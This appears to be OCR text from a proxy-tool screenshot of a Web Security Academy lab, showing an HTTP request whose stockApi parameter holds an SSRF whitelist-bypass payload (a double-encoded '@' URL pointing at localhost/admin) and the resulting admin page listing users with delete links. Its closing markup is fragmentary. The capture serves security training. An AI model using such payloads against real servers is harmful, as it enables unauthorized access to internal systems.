 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 POST /product/stock HTTP/1.1
2 Host:
ac4e1f0e1fd73e218029f364001d008b.web-security-academy.net
3 Cookie: session=y7P9BIF5jSSSVdVN0ffz64PusAkUuwv6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac4e1f0e1fd73e218029f364001d008b.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac4e1f0e1fd73e218029f364001d008b.web-security-acad
emy.net
11 Content-Length: 62
12 Te: trailers
13 Connection: close
14
15 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin
</p>
52 <a href="/my-account">My account</a>
<p>
|
</p>
53 </section>
54 </header>
55 <header class="notification-header">
56 </header>
57 <section>
58 <h1>
Users
</h1>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 <div>
64 <span>wiener - </span>
65 <a href="/admin/delete?username=wiener">Delete</a>
66 </div>
67 </section>
68 <br>
69 <hr>
70 /div>
71 ection>
72 >
73
74
75